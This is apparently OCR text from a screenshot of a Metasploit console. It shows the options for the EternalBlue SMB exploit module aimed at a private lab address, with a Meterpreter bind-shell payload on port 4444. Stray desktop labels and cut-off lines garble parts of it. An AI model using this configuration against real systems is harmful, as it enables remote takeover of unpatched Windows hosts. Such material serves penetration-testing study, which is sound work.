 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.20.7 yes The target host(s), see https://github.com/rapid7/metasploit-
文件系统
sing-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only aff
主文件夹
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windo
2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.20.7 no The target address